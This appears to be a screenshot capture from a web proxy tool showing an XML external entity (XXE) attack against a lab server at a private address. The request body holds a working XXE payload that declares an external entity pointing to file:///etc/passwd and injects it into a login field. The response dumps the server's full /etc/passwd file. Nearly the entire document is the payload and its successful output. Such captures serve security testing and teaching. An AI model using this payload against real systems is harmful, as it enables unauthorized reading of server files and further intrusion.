 Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 174
9 Origin: http://192.168.1.105
10 Connection: close
11 Referer: http://192.168.1.105/xxe/
12 Cookie: wp-settings-time-1=1690549942; wp-settings-1=
libraryContent%3Dbrowse%26editor%3Dhtml
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE r [
16 <!ELEMENT r ANY >
17 <!ENTITY xxe SYSTEM "file:///etc/passwd">
18 ]>
19 <root>
<name>
&xxe;
</name>
<password>
1
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Aug 2023 13:46:15 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 messagebus:x:105:109::/var/run/dbus:/bin/false
33 _apt:x:106:65534::/nonexistent:/bin/false
34 uuidd:x:107:111::/run/uuidd:/bin/false